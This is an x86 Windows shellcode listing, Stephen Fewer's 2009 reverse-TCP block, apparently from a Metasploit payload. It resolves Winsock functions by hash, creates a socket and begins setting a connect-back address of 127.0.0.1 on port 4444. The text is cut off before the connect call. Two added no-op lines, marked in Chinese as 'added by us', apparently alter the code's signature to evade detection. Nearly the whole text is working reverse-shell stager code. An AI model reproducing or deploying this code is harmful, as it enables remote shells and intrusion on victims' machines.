 ;-----------------------------------------------------------------------------;
; Author: Stephen Fewer (stephen_fewer[at]harmonysecurity[dot]com)
; Compatible: Windows 7, 2008, Vista, 2003, XP, 2000, NT4
; Version: 1.0 (24 July 2009)
;-----------------------------------------------------------------------------;
[BITS 32]

; Input: EBP must be the address of 'api_call'.
; Output: EDI will be the socket for the connection to the server
; Clobbers: EAX, ESI, EDI, ESP will also be modified (-0x1A0)

reverse_tcp:
  push 0x00003233        ; Push the bytes 'ws2_32',0,0 onto the stack.
  push 0x5F327377        ; ...
  push esp               ; Push a pointer to the "ws2_32" string on the stack.
  push 0x0726774C        ; hash( "kernel32.dll", "LoadLibraryA" )
  call ebp               ; LoadLibraryA( "ws2_32" )

  mov eax, 0x0190        ; EAX = sizeof( struct WSAData )
  sub esp, eax           ; alloc some space for the WSAData structure
  push esp               ; push a pointer to this stuct
  push eax               ; push the wVersionRequested parameter
  push 0x006B8029        ; hash( "ws2_32.dll", "WSAStartup" )
  call ebp               ; WSAStartup( 0x0190, &WSAData );

  push eax               ; if we succeed, eax wil be zero, push zero for the
flags param.
  push eax               ; push null for reserved parameter
  push eax               ; we do not specify a WSAPROTOCOL_INFO structure
  push eax               ; we do not specify a protocol
  inc eax                ;
  push eax               ; push SOCK_STREAM
  inc eax                ;
  push eax               ; push AF_INET
  push 0xE0DF0FEA        ; hash( "ws2_32.dll", "WSASocketA" )
  push eax               ;这句话是我们加上去的
  pop eax                ;这句话是我们加上去的
  call ebp               ; WSASocketA( AF_INET, SOCK_STREAM, 0, 0, 0, 0 );
  xchg edi, eax          ; save the socket for later, don't care about the value
of eax after this

set_address:
  push byte 0x05         ; retry counter
  push 0x0100007F        ; host 127.0.0.1
  push 0x5C110002        ; family AF_INET and port 4444